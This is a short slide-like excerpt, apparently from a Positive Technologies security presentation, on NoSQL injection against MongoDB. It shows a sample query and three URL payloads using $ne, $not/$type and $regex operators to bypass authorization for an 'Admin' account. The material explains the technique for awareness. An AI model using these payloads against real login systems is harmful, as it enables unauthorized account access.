 Features of some programming languages

And we got this query to mongoDB collection:

db.members.find({ "login" : "Admin", "pass" : {$ne : "parol1"} })

With these techniques you can bypass authorization:

?login=Admin&password[$not][$type]=1 //Еще один способ
?login=Admin&password[$ne]=1 // Через логику
?login[$regex]=^Ad&password[$regex]=^ //При помощи регулярки

POSITIVE TECHNOLOGIES